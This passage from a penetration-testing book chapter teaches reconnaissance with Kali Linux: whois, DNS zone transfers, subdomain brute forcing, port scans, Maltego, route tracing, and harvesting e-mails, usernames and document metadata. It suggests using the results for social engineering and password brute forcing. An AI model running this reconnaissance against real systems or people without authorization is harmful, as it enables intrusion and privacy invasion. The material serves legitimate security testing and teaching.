networking, server checks, and routing.
5
http://centralops.net/
This contains free online network utilities
such as domain, e-mail, browser, ping,
traceroute, and Whois.
6 http://www.robtex.com
This allows you to search for domain and
network information.
7
http://www.pipl.com/
This allows you to search for people on the
Internet by their first and last names, city,
state, and country.
8
http://yoname.com
This allows you to search for people across
social networking sites and blogs.
9
http://wink.com/
This is a free search engine that allows you
to find people by their name, phone number,
e-mail, website, photo, and so on.
Chapter 4
[87]
No. Resource URL
Description
10 http://www.isearch.com/
This is a free search engine that allows you
to find people by their name, phone number,
and e-mail address.
11 http://www.tineye.com
TinEye is a reverse image search engine. We
can use TinEye to find out where the image
came from, how it is being used, whether
modified versions of the image exist, or to
find higher resolution versions.
12 http://www.sec.gov/edgar.
shtml
This can be used to search for information
regarding public listed companies in the
Securities and Exchange Commission.
Due to the ease of use, you only need an Internet connection and a web browser, we
suggest that you utilize these public resources first before using the tools provided
with Kali Linux.
To protect a domain from being abused, we have changed the domain
name that we used in our examples. We are going to use several
domain names, such as example.com from IANA and a dummy
domain name example.com as well for illustrative purposes.
Querying the domain registration
information
After you know the target domain name, the first thing you would want to do is
query the Whois database about that domain to look for the domain registration
information. The Whois database will give information about the DNS server and the
contact information of a domain.
WHOIS is a protocol for searching Internet registrations, databases for registered
domain names, IPs, and autonomous systems. This protocol is specified in RFC 3912
(https://www.ietf.org/rfc/rfc3912.txt).
By default, Kali Linux already comes with a whois client. To find out the Whois
information for a domain, just type the following command:
# whois example.com
Information Gathering
[88]
The following is the abridged result of the Whois information:
Whois Server Version 2.0
Domain names in the .com and .net domains can now be registered
with many different competing registrars. Go to http://www.internic.
net
for detailed information.
Domain Name: EXAMPLE.COM
Registrar: REGISTRAR.COM
Whois Server: whois.registrar.com
Referral URL: http://registrar.com
Name Server: NS.HOSTING.COM
Name Server: NS2.HOSTING.COM
Status: clientDeleteProhibited
Status: clientRenewProhibited
Status: clientTransferProhibited
Status: clientUpdateProhibited
Updated Date: 08-apr-2012
Creation Date: 08-apr-2012
Expiration Date: 08-apr-2015
>>> Last update of whois database: Wed, 25 Jul 2012 02:15:41 UTC <<<
Please note: the registrant of the domain name is specified
in the "registrant" field. In most cases, registrar.com
is not the registrant of domain names listed in this database.
The Registrant:
Jalan Sudirman No. 1
DKI Jakarta
Indonesia 12345
Domain Name: EXAMPLE.COM
Created on: 08-Apr-12
Expires on: 08-Apr-15
Last Updated on: 08-Apr-12
Administrative Contact:
The Registrant
Jalan Sudirman No. 1
DKI Jakarta
Indonesia 12345
62 2112345678
Chapter 4
[89]
Technical Contact:
The Registrant registrant@example.com
Jalan Sudirman No. 1
DKI Jakarta
Indonesia 12345
62 2112345678
Domain servers in listed order:
NS.HOSTING.COM
NS2.HOSTING.COM
From the preceding Whois result, we can get the information of the DNS server and
the contact person of a domain. This information will be useful at the later stages of
penetration testing.
Besides using the command-line whois client, the Whois information can also be
collected via the following websites, which provide the whois client:
•
www.whois.net
•
www.internic.net/whois.html
Or, you can also go to the top-level domain registrar for the corresponding domain:
•
America: www.arin.net/whois/
•
Europe: www.db.ripe.net/whois
•
Asia-Pacific: www.apnic.net/apnic-info/whois_search2
Beware, that to use the top-level domain registrar whois, the domain
needs to be registered through their own system. For example, if you use
ARIN WHOIS, it only searches in the ARIN WHOIS database and will not
search in the RIPE and APNIC Whois databases.
After getting information from the Whois database, next we want to gather
information about the DNS entries of the target domain.
Analyzing the DNS records
The goal of using the tools in the DNS records category is to collect information
about the DNS servers and the corresponding records of a target domain.
Information Gathering
[90]
The following are several common DNS record types:
No. Record type Description
1
SOA
This is the start of authority record.
2
NS
This is the name server record.
3
A
This is the IPv4 address record.
4
MX
This is the mail exchange record.
5
PTR
This is the pointer record.
6
AAAA
This is the IPv6 address record.
7
CNAME
This is the abbreviation for canonical name. It is used as an alias
name for another canonical domain name.
For example, in a penetration test engagement, the customer may ask you to find out
all of the hosts and IP addresses available for their domain. The only information
you have is the organization's domain name. We will look at several common tools
that can help you if you encounter this situation.
host
After we get the DNS server information, the next step is to find out the IP address of
a hostname. To help us out on this matter, we can use the following host command-
line tool to lookup the IP address of a host from a DNS server:
# host www.example.com
The following is the command's result:
www.example.com has address 192.0.43.10
www.example.com has IPv6 address 2001:500:88:200::10
Looking at the result, we know the IPv4 and IPv6 addresses of the host www.
example.com.
By default, the host command will look for the A, AAAA, and MX records of a domain.
To query for any records, just give the -a option to the command.
# host -a example.com
Trying "example.com"
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 25153
;; flags: qr rd ra; QUERY: 1, ANSWER: 3, AUTHORITY: 0, ADDITIONAL: 2
;; QUESTION SECTION:
;example.com.
IN
ANY
Chapter 4
[91]
;; ANSWER SECTION:
example.com.
3201
IN
SOA
dns1.icann.org.
hostmaster.icann.org. 2012080782 7200 3600 1209600 3600
example.com.
46840
IN
NS
a.iana-servers.net.
example.com.
46840
IN
NS
b.iana-servers.net.
;; ADDITIONAL SECTION:
b.iana-servers.net.
1401
IN
A
199.43.133.53
a.iana-servers.net.
1401
IN
A
199.43.132.53
Received 170 bytes from 202.152.165.39#53 in 563 ms
The host command looks for these records by querying the DNS servers listed in
the /etc/resolv.conf file of your Kali Linux system. If you want to use other DNS
servers, just give the DNS server address as the last command-line option.
If you give the domain name as the command-line option in host,
the method is called forward lookup, but if you give an IP address as
the command-line option to the host command, the method is called
reverse lookup.
Try to do a reverse lookup of the following IP address:
host 23.23.144 .81
What information can you get from this command?
The host tool can also be used to do a DNS zone transfer. With this mechanism, we
can collect information about the available hostnames in a domain.
A DNS zone transfer is a mechanism used to replicate a DNS
database from a master DNS server to another DNS server,
usually called a slave DNS server. Without this mechanism, the
administrators have to update each DNS server separately. The DNS
zone transfer query must be issued to an authoritative DNS server of
a domain.
Due to the nature of information that can be gathered by a DNS zone
transfer, nowadays, it is very rare to find a DNS server that allows
zone transfer to an arbitrary zone transfer request.
If you find a DNS server that allows zone transfer without limiting
who is able to do it, this means that the DNS server has been
configured incorrectly.
Information Gathering
[92]
The following is an example of performing DNS zone transfer for a domain via a
misconfigured DNS server:
# host -l example.com ns4.isp.com
The following is the DNS zone transfer result:
Using domain server:
Name: ns4.isp.com
Address: 172.16.176.22#53
Aliases:
example.com name server ns1.isp.com.
example.com name server ns2.isp.com.
example.com has address 192.168.1 .1
smtp.example.com has address 192.168.1 .2
mail.example.com has address 192.168.1 .3
webmail.example.com has address 192.168.1 .3
www.example.com has address 192.168.1 .4
The host command will return information about the NS, PTR, and address records
of a domain. In this case, the misconfigured DNS server is ns4.isp.com.
dig
Besides the host command, you can also use the dig command to do DNS
interrogation. The advantages of dig compared to host are its flexibility and clarity
of output. With dig, you can ask the system to process a list of lookup requests from
a file.
Let's use dig to interrogate the example.com domain:
Chapter 4
[93]
Without giving any options besides the domain name, the dig command will only
return the A record of a domain. To request for any other DNS record type, we can
give the type option in the command line:
# dig example.com any
; <<>> DiG 9.7 .0 -P1 <<>> example.com any
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 40971
;; flags: qr rd ra; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 2
;; QUESTION SECTION:
;example.com.
IN
ANY
;; ANSWER SECTION:
example.com.
3565
IN
SOA
dns1.icann.org.
hostmaster.icann.org. 2012080782 7200 3600 1209600 3600
example.com.
83186
IN
AAAA
2001:500:88:200::10
example.com.
48296
IN
NS
b.iana-servers.net.
example.com.
48296
IN
NS
a.iana-servers.net.
;; ADDITIONAL SECTION:
a.iana-servers.net.
182
IN
A
199.43.132.53
b.iana-servers.net.
182
IN
A
199.43.133.53
;; Query time: 327 msec
;; SERVER: 202.152.165.39#53(202.152.165.39)
;; WHEN: Sat Aug 18 10:46:09 2012
;; MSG SIZE rcvd: 198
From the result, we can see that the dig output now returns the DNS records of SOA,
NS, A, and AAAA.
To do zone transfer using dig, we must set the authoritative DNS server for that
domain and set axfr as the type:
# dig @ns4.isp.com example.com axfr
Following is the abridged result of the preceding command:
; <<>> DiG 9.7 .0 -P1 <<>> @ns4.isp.com example.com axfr
; (1 server found)
;; global options: +cmd
example.com.
3600
IN
SOA
ns1.isp.com. hostmaster.
isp.com. 2011020409 900 600 86400 3600
Information Gathering
[94]
example.com.
3600
IN
NS
ns1.isp.com.
example.com.
3600
IN
NS
ns4.isp.com.
example.com.
3600
IN
A
192.168.1 .1
example.com.
3600
IN
MX
192.168.1 .3
mail.example.com.
3600
IN
A
192.168.1 .3
webmail.example.com. 3600
IN
A
192.168.1 .3
www.example.com.
3600
IN
A
192.168.1 .4
example.com.
3600
IN
SOA
ns1.isp.com. hostmaster.
isp.com. 2011020409 900 600 86400 3600
;; Query time: 855 msec
;; SERVER: 172.16.176.22#53 (172.16.176.22)
;; WHEN: Sat Aug 18 10:59:11 2012
;; XFR size: 9 records
We can see in the preceding result that the DNS records are similar to those of the
host command. Based on this, we can be confident about the DNS records collected.
dnsenum
To collect information from a DNS server, we can utilize dnsenum. The DNS
information that can be gathered is as follows:
•
The host IP addresses
•
The DNS server of a domain
•
The MX record of a domain
In this chapter, you may see that we used several tools that generate
similar results, this is because we need to validate the information
collected. If the information is found in more than one tool, we can be
more confident with the information.
Besides being used to get DNS information, dnsenum also has the following features:
•
Get additional names and subdomains utilizing the Google search engine.
•
Find out subdomain names by brute forcing the names from the text files.
The dnsenum tool included in Kali Linux comes with a dns.txt dictionary
file that contains 1,480 subdomain names and a dns-big.txt file, which
contains 266,930 subdomain names.
•
Carry out Whois queries on C-class domain network ranges and calculate its
network ranges.
•
Carry out reverse lookup on network ranges.
•
Use threads to process different queries.
Chapter 4
[95]
To access dnsenum, go to the console and type the following command:
# dnsenum
This will display the usage instruction on your screen.
As an example of the dnsenum tool usage, we will use dnsenum to get DNS
information from a target domain. The command to do this is as follows:
# dnsenum example.com
The following is the abridged result of that command:
dnsenum.pl example.com
dnsenum.pl VERSION:1.2 .2
-----
example.com
-----
Host's addresses:
__________________
Name Servers:
______________
ns1.isp.com
10771
IN
A
172.168.1 .2
ns0.isp.com
7141
IN
A
172.168.1 .1
Mail (MX) Servers:
___________________
hermes1.example.com 86400
IN
A
192.168.10.3
hermes.example.com 3600
IN
A
192.168.10.2
Trying Zone Transfers and getting Bind Versions:
_________________________________________________
Trying Zone Transfer for example.com on ns0.isp.com ...
AXFR record query failed: NOERROR
ns0.isp.com Bind Version:
DNS server
Information Gathering
[96]
Trying Zone Transfer for example.com on ns1.isp.com ...
example.com
86400
IN
SOA
example.com
86400
IN
NS
example.com
86400
IN
MX
example.com
86400
IN
TXT
admin.example.com
3600
IN
NS
blogs.example.com
3600
IN
NS
ftp.example.com
3600
IN
A
192.168.10.4
hermes.example.com
3600
IN
A
192.168.10.2
hermes.example.com
86400
IN
TXT
hermes.example.com
86400
IN
SPF
hermes1.example.com
86400
IN
A
192.168.10.2
www.example.com
3600
IN
NS
ns1.isp.com Bind Version:
DNS server
brute force file not specified, bay.
Using the default options of dnsenum, we can get information about the host address,
name servers, and the mail server's IP address. Fortunately, the ns1.isp.com DNS
server allows us to do zone transfer for the example.com domain.
In the case that the zone transfer is not successful, we can do brute forcing of the
lookups to find the subdomains from a wordlist. For example, if we want to brute
force the subdomain using the provided text file wordlist (dns.txt), the following is
the appropriate command:
dnsenum -f dns.txt example.com
The following is the result of the brute forcing process:
Brute forcing with dns.txt:
____________________________
apps.example.com
86400
IN
A
192.168.10.152
mail.example.com
86400
IN
A
192.168.10.107
portal.example.com 86400
IN
A
192.168.10.249
Beware that brute forcing the DNS lookups will take some time to finish.
Luckily for us, the target domain uses common subdomain names. So we are able to
find several subdomains (apps, mail, and portal) in the target domain based on the
dictionary file we have.
Chapter 4
[97]
Another technique that can be used to find the subdomain is by using Google.
This will be useful if the DNS zone transfer is disabled. To use Google, just add
the options -p for the number of Google pages to be processed or -s to define the
number of subdomains to be collected. You may also want to set the number of
threads to do the queries (--threads) in order to speed up the process.
dnsdict6
Up until now, we only talked about the DNS tools to enumerate the subdomains in
IP Version 4. If you want to enumerate the IP Version 6 subdomains, you can use
dnsdict6 from the The Hacker's Choice (THC) group.
To access dnsdict6 in Kali Linux, you can use the console and type the following
command:
# dnsdict6
It will display the dsndict6 help page.
Without giving any options, dnsdict6 will use the built-in wordlist and eight
threads.
Let's enumerate the subdomains available in the example.com domain using the
following command line:
# dnsdict6 example.com
The following screenshot shows the result of this command:
After brute forcing the subdomain using the dnsdict6 built-in wordlist (containing
798 words), we know that there is only one subdomain (www) available in the
example.com domain that has an IP Version 6 address.
We found that the number of words displayed by dnsdict6 is
incorrect. We tested this using a file containing three words; the
dnsdict6 command informed us that the number of words is four.
Information Gathering
[98]
Also, the dnsdict6 tool can be used to find the subdomain on IP Version 4 using the
-4, option, and it can also collect information about the DNS and NS of a domain by
using the -d option. Let's use these options to check the example.com domain:
fierce
The fierce tool is a DNS enumeration tool that uses several techniques to find all
of the IP addresses and hostnames of a target. It works by first querying your
system's DNS server for the target DNS server; next, it uses the target DNS server. It
also supports the wordlist supplied by the user to find subdomain names. It does this
recursively until all of the wordlist items are tested. The main feature of fierce is
that it can be used to locate noncontiguous IP space and hostnames
against specified domains.
To access fierce in Kali Linux, you can use the console and type the following
command:
# fierce -h
This will display the usage instructions on your screen.
As an example, let's use fierce to find information about a domain:
# fierce -dns example.com -threads 3
The following is the abridged result:
DNS Servers for targetdomain.com:
ns4.example.com
ns1.example.com
ns2.example.com
Chapter 4
[99]
ns3.example.com
Trying zone transfer first...
Testing ns4.example.com
Request timed out or transfer not allowed.
Testing ns1.example.com
Request timed out or transfer not allowed.
Testing ns2.example.com
Request timed out or transfer not allowed.
Testing ns3.example.com
Request timed out or transfer not allowed.
Unsuccessful in zone transfer (it was worth a shot)
Okay, trying the good old fashioned way... brute force
Checking for wildcard DNS...
Nope. Good.
Now performing 1895 test(s)...
192.168.116.3
voips.example.com
192.168.116.7
ns.example.com
192.168.116.19
streaming.example.com
192.168.117 .50 dev.example.com
192.168.117 .16
mx1.example.com
192.168.117 .17
mx2.example.com
192.168.117 .18
mx3.example.com
192.168.117 .16 imap.example.com
192.168.117 .5
www.example.com
192.168.117 .6
intra.example.com
192.168.117 .17
mail.example.com
192.168.117 .5
web.example.com
192.168.117 .16
webmail.example.com
Subnets found (may want to probe here using nmap or unicornscan):
192.168.73.0 -255 : 2 hostnames found.
192.168.46.0 -255 : 1 hostnames found.
192.168.116.0 -255 : 34 hostnames found.
192.168.117 .0 -255 : 25 hostnames found.
Done with Fierce scan: http://ha.ckers.org/fierce/
Found 62 entries.
Have a nice day.
Information Gathering
[100]
It may take some time to finish the DNS enumeration using fierce.
In this section, we talked a lot about finding hostnames for a domain;
you may ask what are the purposes of these hostnames. In a penetration
testing project, one of the authors found a web meeting session after
getting the hostnames' result from the DNS analysis phase. That host
allowed the author to join the ongoing web meeting session.
DMitry
DMitry (Deepmagic Information Gathering Tool) is an all-in-one information
gathering tool. It can be used to gather the following information:
•
The Whois record of a host by using the IP address or domain name
•
Host information from Netcraft.com
•
Subdomains in the target domain
•
The e-mail address of the target domain
•
Open, filtered, or closed port lists on the target machine by performing a
port scan
Even though this information can be obtained using several Kali Linux tools, it is
very handy to gather all of the information using a single tool and to save the report
to one file.
We thought this tool is more suitable to be categorized under DNS
analysis instead of the Route analysis section because the capabilities
are more about DNS analysis rather than in routing analysis.
To access DMitry from the Kali Linux menu, navigate to Applications | Kali Linux
| Information Gathering | OSINT Analysis | dmitry or you can use the console
and type the following command:
# dmitry
As an example, let's do the following to a targethost:
•
Perform a Whois lookup
•
Get information from Netcraft.com
•
Search for all the possible subdomains
•
Search for all the possible e-mail addresses
Chapter 4
[101]
The command for performing the mentioned actions is as follows:
# dmitry -iwnse targethost
The following is the abridged result of the preceding command:
Deepmagic Information Gathering Tool
"There be some deep magic going on"
HostIP:192.168.xx .xx
HostName:targethost
Gathered Netcraft information for targethost
---------------------------------
Retrieving Netcraft.com information for targethost
No uptime reports available for host: targethost
Gathered Subdomain information for targethost
---------------------------------
Searching Google.com:80...
HostName:targethost
HostIP:192.168.xx .xx
HostName:www.ecom.targethost
HostIP:192.168.xx .xx
HostName:blogs.targethost
HostIP:192.168.xx .xx
HostName:static.targethost
HostIP:192.168.xx .xx
HostName:webmail.targethost
HostIP:192.168.xx .xx
...
Gathered E-Mail information for targethost
---------------------------------
Found 0 E-Mail(s) for host targethost, Searched 0 pages containing 0
results
We can also use DMitry to perform a simple port scan by giving the following
command:
# dmitry -p targethost -f
-b
The result of the preceding command is as follows:
Deepmagic Information Gathering Tool
"There be some deep magic going on"
HostIP:192.168.xx .xx
Information Gathering
[102]
HostName:targethost
Gathered TCP Port information for 192.168.xx .xx
Port
State
...
80/tcp
open
...
135/tcp
filtered
136/tcp
filtered
137/tcp
filtered
138/tcp
filtered
139/tcp
filtered
Portscan Finished: Scanned 150 ports, 138 ports were in state closed
From the preceding command, we find that the targethost is using a device to do
packet filtering. It only allows incoming connections to port 80, which is commonly
used for a web server.
Maltego
Maltego is an open source intelligence and forensics application. It allows you to
mine and gather information and represent the information in a meaningful way.
The word open source in Maltego means that it gathers information from the open
source resources. After gathering the information, Maltego allows you to identify the
key relationship between the information gathered.
Maltego is a tool that can graphically display the links between data, so it will make
it easier to see the common aspects between pieces of information.
Maltego allows you to enumerate the following Internet infrastructure information:
•
Domain names
•
DNS names
•
Whois information
•
Network blocks
•
IP addresses
Chapter 4
[103]
It can also be used to gather the following information about people:
•
Companies and organizations related to the person
•
E-mail addresses related to the person
•
Websites related to the person
•
Social networks related to the person
•
Phone numbers related to the person
Kali Linux, by default, comes with Maltego 3.3.0 Kali Linux edition. The following
are the limitations of the community version (http://www.paterva.com/web5/
client/community.php):
•
Not for commercial use
•
A maximum of 12 results per transform
•
You need to register yourself on our website to use the client
•
API keys expire every couple of days
•
Runs on a (slower) server that is shared with all community users
•
Communication between client and server is not encrypted
•
Not updated until the next major version
•
No end user support
•
No updates of transforms on server side
There are more than 70 transforms available in Maltego. The word transform refers
to the information gathering phase of Maltego. One transform means that Maltego
will only do one phase of information gathering.
To access Maltego from the Kali Linux menu, navigate to Kali Linux | Information
Gathering | OSINT Analysis | maltego or you can use the console and type the
following command:
# maltego
Information Gathering
[104]
You will see the Maltego welcome screen. After several seconds, you will see the
following Maltego start-up wizard that will help you set up the Maltego client for the
first time:
Click on Next to continue to the next window as shown in the following screenshot:
Chapter 4
[105]
In this window, you need to enter your login information to the Maltego community
server. If you don't have the login information, you need to register yourself first by
clicking on the register here link.
The following screenshot shows the Register page:
You need to fill in your details into the corresponding fields provided, and click on
the Register! button to register.
If you already have the login details, you can enter them in the fields provided.
When the login information is correct, the following information will be displayed:
Information Gathering
[106]
You will then need to select the transform seeds as shown in the
following screenshot:
The Maltego client will connect to the Maltego servers in order to get the transforms.
If Maltego has been initialized successfully, you will see the following screenshot:
Chapter 4
[107]
This means that your Maltego client initialization has been done successfully. Now
you can use the Maltego client.
Before we use the Maltego client, let's first see the Maltego interface:
On the top-left side of the preceding screenshot, you will see the Palette window. In
the Palette window, you can choose the entity type for which you want to gather the
information. Maltego divides the entities into six groups as follows:
•
Devices such as phone or camera
•
Infrastructure such as AS, DNS name, domain, IPv4 address, MX record, NS
record, netblock, URL, and website
•
Locations on Earth
•
Penetration testing such as built with technology
•
Personal such as alias, document, e-mail address, image, person, phone
number, and phrase
•
Social Network such as Facebook object, Twitter entity, Facebook affiliation,
and Twitter affiliation
In the top-middle of the preceding screenshot, you will see the different views: Main
View, Bubble View, and Entity List. Views are used to extract information that is
not obvious from large graphs—where the analyst cannot see clear relationships
by manual inspection of data. Main View is where you work most of the time. In
Bubble View, the nodes are displayed as bubbles, while in the Entity List tab, the
nodes are simply listed in text format.
Information Gathering
[108]
Next to the views, you will see different layout algorithms. Maltego supports the
following four layout algorithms:
•
Block layout: This is the default layout and is used during mining
•
Hierarchical layout: Think of this as a tree-based layout, such as a file
manager
•
Centrality layout: Nodes that are the most central to the graph (for example,
most incoming links) appear in the middle, with the other nodes scattered
around it
•
Organic layout: Nodes are packed together tightly in such a way that the
distance between each node and all the other nodes is minimized
After a brief description of the Maltego client user interface, it's time for the action.
Let's suppose you want to gather information about a domain. We will use
the domain example.com for this example. We will explore how to do this in the
following sections.
Create a new graph (Ctrl + T), go to the Palette tab, select Infrastructure, and click
on Domain. Drag it to the main window. If successful, you will see a domain called
paterva.com in the main window. Double-click on the name and change it to your
target domain, such as example.com, as shown in the following screenshot:
Chapter 4
[109]
If you right-click on the domain name, you will see all of the transforms that can be
done to the domain name:
•
DNS from domain
•
Domain owner's details
•
E-mail addresses from domain
•
Files and documents from domain
•
Other transforms, such as To Person, To Phone numbers, and To Website
•
All transforms
Let's choose DomainToDNSNameSchema from domain transforms (Run
Transform | Other Transforms | DomainToDNSNameSchema). The following
screenshot shows the result:
After the DNS from Domain transform, we got information on the website address
(www.example.com) related to the example.com domain.
You can run other transforms to the target domain.
If you want to change the domain, you need to save the current graph first. To save
the graph, click on the Maltego icon, and then select Save. The graph will be saved
in the Maltego graph file format (.mtgx). To change the domain, just double-click on
the existing domain and change the domain name.
Next, we will describe several tools that can be used for getting route information.
Information Gathering
[110]
Getting network routing information
The tools in this category can be used to get the network routing information
of a target. We will describe several tools that are commonly used for this
purpose. Knowledge of the network routing information will allow the penetration
tester to understand the network of the target machine, such as which path is taken
by the packets sent from the penetration tester machine to the target machine.
The routing information will also give a clue as to whether the particular target is
protected by firewall.
Let us see the several tools that can help you get routing information.
tcptraceroute
The tcptraceroute tool can be used as a complement to the traceroute command.
The traceroute command sends a UDP or ICMP echo request packet with a Time
To Live (TTL) of one and increments the TTL until the packet reaches the target,
while the tcptraceroute tool uses TCP SYN to send out the packet to the target.
The advantage of using tcptraceroute is that, nowadays, it is common to find a
firewall device filtered traceroute packet, so it will not be possible to trace the
network path to the target completely. However, this firewall still allows a packet
to reach a particular TCP port in the target machine. By using tcptraceroute, we
will be able to find the network path to the target, even though there is a firewall in
front of it.
The tcptraceroute tool will receive a SYN/ACK packet if the port is open and a
RST packet if the port is closed.
To access tcptraceroute, you can use the console and type the following command:
# tcptraceroute
This will display usage information on your screen.
Let's go for some action.
We run the traceroute command to trace our network route to the example.com
domain as follows:
# traceroute www.example.com
The redacted result for this command is as follows:
traceroute to www.example.com (192.168.10.100), 30 hops max, 40 byte
packets
1 192.168.1 .1 (192.168.1 .1) 8.382 ms 12.681 ms 24.169 ms
Chapter 4
[111]
2 1.static.192.168.xx .xx .isp (192.168.2 .1) 47.276 ms 61.215 ms
61.057 ms
3***
4 74.subnet192.168.xx .xx .isp (192.168.4 .1) 68.794 ms 76.895 ms
94.154 ms
5 isp2 (192.168.5 .1) 122.919 ms 124.968 ms 132.380 ms
...
15***
...
30***
After route number 15, we are no longer able to get the route information. Usually,
this is because the traceroute packets are blocked by a filtering device.
We will try again using tcptraceroute, and we know that the targethost has an
open TCP port for the web server (80). We can use the following command:
# tcptraceroute www.example.com
The result for this command is as follows:
Selected device eth0, address 192.168.1 .107, port 41884 for outgoing
packets
Tracing the path to www.example.com (192.168.10.100) on TCP port 80
(www),
30 hops max
1 192.168.1 .1 55.332 ms 6.087 ms 3.256 ms
2 1.static.192.168.xx .xx .isp (192.168.2 .1)
66.497 ms 50.436
ms 85.326 ms
3***
4 74.subnet192.168.xx .xx .isp (192.168.4 .1) 56.252 ms 28.041 ms
34.607 ms
5 isp2 (192.168.5 .1) 51.160 ms 54.382 ms 150.168 ms
6 192.168.6 .1 106.216 ms 105.319 ms 130.462 ms
7 192.168.7 .1 140.752 ms 254.555 ms 106.610 ms
...
14 192.168.14 .1 453.829 ms 404.907 ms 420.745 ms
15 192.168.15.1 615.886 ms 474.649 ms 432.609 ms
16 192.168.16.1 [open] 521.673 ms 474.778 ms 820.607 ms
This time, our packet is able to reach the targethost, and it gives us all the route
information from our machine to the targethost.
Information Gathering
[112]
tctrace
Another tool that can be used to do route analysis is tctrace. It works by sending a
TCP SYN packet to the target.
To access tctrace, you can use the console and type the following command:
# tctrace -i<device> -d<targethost>
In the preceding command, –i is the network interface to the target and –d is the
target.
To run tctrace to a target, the following command is used:
# tctrace -i eth0 -d www.example.com
The following result is obtained:
1(1) [192.168.1 .1]
2(1) [192.168.2 .1]
3(all) Timeout
4(3) [192.168.4 .1]
5(1) [192.168.5 .1]
6(1) [192.168.6 .1]
7(1) [192.168.7 .1]
...
14(1) [192.168.14 .1]
15(1) [192.168.15.1]
16(1) [192.168.16.1] (reached; open)
Utilizing the search engine
The Kali Linux tools grouped in this category can be used to collect domain, e-mail
address, and document metadata information from the target. These tools use a
search engine to do their actions. The advantage of these tools is that they use search
engine sites. So, you don't access the target website yourself, instead the search
engine site will do that for you. As a result, the target website will not know about
your action.
Let us explore several of these tools.
Chapter 4
[113]
theharvester
The theharvester tool is an e-mail accounts, username, and hostname/subdomains
gathering tool. It collects information from various public sources. As of Version 2.2,
the public sources that are supported are as follows:
•
Google
•
Google profiles
•
Bing
•
PGP
•
LinkedIn
•
Yandex
•
People123
•
Jigsaw
•
Shodan
To access theharvester in Kali Linux, you can use the console and type the
following command:
# theharvester
This will display the usage information and example on your screen.
If we want to find the e-mail addresses and hostnames for a target domain using
Google and limit the result to 100, the following is the appropriate command:
# theharvester -d example.com -l 100 -b google
The following e-mail addresses and hostnames are found:
[-] Searching in Google:
Searching 0 results...
[+] Emails found:
------------------
info@example.com
user1@example.com
user2@example.com
user3@example.com
[+] Hosts found in search engines:
------------------------------------
192.168.118.14:sd1.example.com
192.168.118.14:sd2.example.com
Information Gathering
[114]
192.168.118.14:event.example.com
192.168.118.14:test.example.com
203.34.118.7:nms.example.com
From the preceding result, we notice that we are able to get several e-mail addresses
and hostnames from the Google search engine.
If we want to gather more information, let's say we want to collect the username
from the target, we can use linkedin.com to do this. The following is the command
for that:
# theharvester -d example.com -l 100 -b linkedin
The following is the result:
[-] Searching in Linkedin..
Searching 100 results..
Users from Linkedin:
user1
user2
user3
user4
user5
user6
Total results: 6
The preceding list of usernames collected from LinkedIn will be useful in a penetration
testing step later if we want to do an attack, such as a social engineering attack.
Metagoofil
Metagoofil is a tool that utilizes the Google search engine to get metadata from
the documents available in the target domain. Currently, it supports the following
document types:
•
Word document (.docx, .doc)
•
Spreadsheet document (.xlsx, .xls, .ods)
•
Presentation file (.pptx, .ppt, .odp)
•
PDF file (.pdf)
Chapter 4
[115]
Metagoofil works by performing the following actions:
•
Searching for all of the preceding file types in the target domain using the
Google search engine
•
Downloading all of the documents found and saving them to the local disk
•
Extracting the metadata from the downloaded documents
•
Saving the result in an HTML file
The metadata that can be found are as follows:
•
Usernames
•
Software versions
•
Server or machine names
This information can be used later on to help in the penetration testing phase.
To access Metagoofil, go to the console and execute the following command:
# metagoofil
This will display a simple usage instruction and example on your screen.
As an example of Metagoofil usage, we will collect all the DOC and PDF documents
(-t .doc,.pdf) from a target domain (-d example.com) and save them to a directory
named test (-o test). We limit the search for each file type to 20 files (-l 20) and
only download five files (-n 5). The report generated will be saved to test.html (-f
test.html). We give the following command:
# metagoofil -d example.com -l 20 -t doc,pdf –n 5 -f test.html -o test
The redacted result of this command is as follows:
[-] Starting online search...
[-] Searching for doc files, with a limit of 200
Searching 100 results...
Searching 200 results...
Results: 191 files found
Starting to download 5 of them:
----------------------------------------
[1/5] /support/websearch/bin/answer.py?answer=186645&%20
form=bb&hl=en
Error downloading /support/websearch/bin/answer.
py?answer=186645&%20form=bb&hl=en
[2/5] http://www.example.com/documents/customerevidence/27402_
Cakewalk_final.doc
Information Gathering
[116]
[3/5] http:// www.example.com/documents/customerevidence/5588_
marksspencer.doc
[4/5] http:// www.example.com/documents/uk/Ladbrokes.doc
[5/5] http:// www.example.com/~Gray/papers/PITAC_Interim_Report_8 _98 .
doc
[-] Searching for pdf files, with a limit of 200
Searching 100 results...
Searching 200 results...
Results: 202 files found
Starting to download 5 of them:
----------------------------------------
[1/5] /support/websearch/bin/answer.py?answer=186645&%20
form=bb&hl=en
Error downloading /support/websearch/bin/answer.
py?answer=186645&%20form=bb&hl=en
[2/5] http:// www.example.com/pubs/77954/sl021801.pdf
[3/5] http:// www.example.com/pubs/152133/deepconvexnetwork-
interspeech2011-pub.pdf
[x] Error in the parsing process
[4/5] http:// www.example.com/en-us/collaboration/papers/uruguay.pdf
[5/5] http:// www.example.com/pubs/63611/2002-droppo-icslpb.pdf
[+] List of users found:
--------------------------
Benjamin Van Houten
Marketing
IT
May Yee
sarah condon
clarel
Jim Gray
[+] List of software found:
-----------------------------
Microsoft Office Word
Microsoft Word 10.0
Microsoft Word 9.0
Microsoft Word 8.0
Acrobat Distiller 5.0 .5 (Windows)
Adobe PDF Library 8.0
Adobe InDesign CS3 (5.0 .2)
Chapter 4
[117]
[+] List of paths and servers found:
---------------------------------------
'Macintosh HD:Temporary Items:AutoRecovery save of Congressio'
'NCO Server:Staff (NCO Staff):Yolanda Comedy:IR22July:IR10Aug'
'C:\jim\HPCC\PACIT_Report_8 _98 .doc'
[+] List of e-mails found:
----------------------------
gzweig@mail.example.com
You can see from the preceding result that we get a lot of information from the
documents we have collected, such as the usernames and path information. We can
use the obtained usernames to look for patterns in the username and for launching a
brute force password attack on the usernames. But, be aware that doing a brute force
password attack on an account may have the risk of locking the user accounts. The
path information can be used to guess the operating system that is used by the target.
We got all of this information without going to the domain website ourselves.
Metagoofil is also able to generate information in a report format. The following
screenshot shows the generated report in HTML:
In the report generated, we get information about usernames, software version,
e-mail address, and server information from the target domain.
Information Gathering
[118]
Summary
This chapter introduced you to the information gathering phase. It is usually the first
phase that is done during the penetration testing process. In this phase, you collect
as much information as you can about the target organization. By knowing the target
organization, it will be easier when we want to attack the target. There is a Chinese
proverb which says:
Know yourself, know your enemy, and you shall win a hundred battles
without loss.
